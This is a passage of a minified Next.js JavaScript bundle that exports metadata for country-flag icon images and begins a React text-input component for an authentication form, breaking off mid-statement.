strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/gu.6cf05321.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},35814:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/gw.d7d45d1d.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},20381:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/gy.494f3c61.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},17194:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/hk.6eee51cd.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},38587:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/hn.0cb5178a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},56821:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/hr.72a50e98.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},97911:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ht.cbb0ef20.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},71851:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/hu.3b1cf695.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},17189:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/id.1fcfab04.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},88985:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ie.a88de4d4.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},73287:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/il.7fc43fe0.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},361:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/in.581dc82c.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},24164:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/io.f0177e53.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},80826:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/iq.e2bc3024.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},51039:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ir.b19f52e3.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},32623:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/is.ac9de77e.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},90369:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/it.50485f97.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},26191:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/je.583aa258.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},45391:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/jm.0c094876.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},37312:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/jo.7a8d8962.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},11234:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/jp.7c65d4f9.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},79603:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ke.33b52ac4.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},89259:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/kg.3ece571a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},76080:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/kh.0e683b68.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},41245:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ki.e98e57e4.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},63086:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/km.2e41cbff.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},16567:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/kn.bfbbb8b4.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},19928:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/kp.e4fb4986.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},29768:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/kr.ba30c9d6.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},7691:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/kw.95bdfb23.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},31729:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ky.04d4703c.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},76378:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/kz.8fee64c0.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},52157:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/la.96e2dc05.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},80720:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/lb.084dfdd8.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},73660:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/lc.5ebd24c9.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},54109:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/li.2eaf6993.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},7124:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/lk.431e8c4e.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},77927:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/lr.55021685.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},65688:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ls.f06887cb.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},22820:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/lt.7d2f53d7.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},7585:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/lu.2fb03507.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},38083:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/lv.57315248.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},80386:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ly.741df5ff.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},94112:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ma.abe77e12.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},59567:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/mc.07d63ee2.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},79379:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/md.49b2a192.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},3906:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/me.27dd0fea.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},44580:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/mg.c410d59b.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},51067:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/mh.cfa52809.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},93275:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/mk.51b5dc97.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},23811:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ml.1d65f735.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},9109:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/mm.0c37bd94.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},46955:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/mn.605e55e4.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},32183:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/mo.efd1dda1.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},1207:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/mq.feb71a7a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},62069:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/mr.fe2fead2.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},35963:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ms.9440a7fd.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},77146:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/mt.4508476e.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},35908:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/mu.8690cf68.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},71021:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/mv.bfa41c7a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},69524:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/mw.1b6c7a6a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},32373:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/mx.7e93e4b6.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},40909:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/my.525d1c5b.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},39458:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/mz.1942a938.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},71588:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/na.f64348ca.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},13374:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/nc.e2e78460.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},71686:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ne.4639c8eb.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},74628:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ng.30453365.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},19316:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ni.abc895f9.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},84690:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/nl.5d910ff9.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},62873:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/no.58c9726a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},33508:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/np.40b9c1cd.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},66603:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/nr.7ea8fbcf.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},24426:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/nu.d801c082.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},56398:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/nz.4cdeca1c.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},19415:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/om.edf0d552.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},6616:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/pa.dc8f200a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},74543:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/pe.950b76ee.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},34087:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/pf.0e536fb0.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},83897:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/pg.a97cd684.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},69172:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ph.4271bc73.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},55066:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/pk.2966762f.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},53033:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/pl.b743fe80.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},98836:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/pm.feb71a7a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},65066:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/pr.431f1d84.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},40216:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ps.a6b23214.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},5761:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/pt.30ff8ebf.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},51752:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/pw.18872825.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},21261:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/py.25c614ef.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},29749:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/qa.2e320c4b.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},14423:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/re.feb71a7a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},92250:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ro.1262175a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},23202:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/rs.088216ff.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},75500:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ru.f93de21e.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},2844:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/rw.d6f52f7c.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},46953:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/sa.a47dbcc3.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},72613:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/sb.055f4a19.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},70743:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/sc.c03371b7.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},99078:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/sd.346ecb63.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},75274:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/se.457bf1fe.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},37781:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/sg.51b1b650.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},3026:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/sh.bf21d381.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},4207:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/si.1eefc41b.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},12311:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/sk.2ed4e513.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},4713:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/sl.5e400f9a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},71872:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/sm.3d395065.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},50105:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/sn.7cf1cbc5.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},78681:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/so.01009b92.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},40754:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/sr.9f9f9b26.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},7533:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ss.01d3a940.png",height:20,width:20,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},53004:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/st.6d78d295.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},89795:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/sv.2f62a734.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},83421:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/sy.7aae263b.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},74371:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/sz.95b50d8a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},14472:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/tc.dae6e30f.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},73634:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/td.16d34c3b.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},88247:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/tg.a3760f7c.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},99451:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/th.7cbedfba.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},62123:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/tj.1b3607e1.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},43070:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/tk.75212c85.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},566:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/tl.c86d98b1.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},70901:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/tm.7d18f566.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},43342:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/tn.d26be855.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},92872:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/to.09a9258d.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},36206:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/tr.1b710417.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},56361:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/tt.b6b93945.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},63660:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/tv.d660c3aa.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},51164:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/tw.5f0c1a62.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},30153:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/tz.23db5a31.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},35335:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ua.ad6b260f.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},24629:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/uae.4bb4f450.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},18552:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ug.395a46f9.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},67872:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/us.3365ce0f.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},46729:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/uy.4e4a9002.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},45747:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/uz.1114e9e4.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},5802:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/va.68573a99.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},38658:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/vc.e21457e5.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},45824:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/vct.e21457e5.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},79076:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ve.cc404502.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},9855:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/vi.7d3d5330.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},90823:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/vn.457e93c8.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},83034:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/vu.2c4528db.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},72820:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/wf.07cca481.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},57593:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ws.9b2097e0.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},8922:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/xk.28f9175b.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},88057:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ye.6ae04098.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},73910:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/yu.279433d0.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},23785:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/za.bbe73ba4.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},87982:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/zm.1f36ad9e.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},31512:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/zr.68c462ba.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},5360:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/zw.5137698c.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},99504:function(A,t,e){"use strict";var i=e(97458),n=e(37667),a=e(65169),g=e(11499),r=e(94824),l=e(38672),s=e(4120);t.Z=A=>{let{value:t,onChange:e,placeholder:c,label:d,allowClear:u=!0,error:h,defaultFocus:o=!1,invalid:E,onClear:p,onBlur:w,onFocus:f,...U}=A,{t:m}=(0,r.$G)("auth"),[b,C]=(0,n.useState)(t||""),{classes:B}=(0,l.kf)(),M=(0,n.useRef)(null),I=(0,n.useRef)(!1);(0,s.P)(()=>{I.current||C(t||"")},[t]),(0,s.P)(()=>{setTimeout(()=>{var A,t;o&&(null===(t=M.current)||void 0===t||null===(A=t.focus)||void 0===A||A.call(t))})},[o]);let R=A=>{let t=A||"";I.current?C(t):(C(t),e(t))};return(0,i.jsx)(a.S,{label:d,error:h,children:(0,i.jsx)(g.I,{size:"lg",ref:M,placeholder:c||m("auth.input.placeholder"),radius:8,maxLength:100,value:b,onChange:A=>R(A.currentTarget.value),onCompositionStart:()=>{I.current=!0},onCompositionUpdate:()=>{I.current=!0},onCompositionEnd:A=>{I.current=!1;let 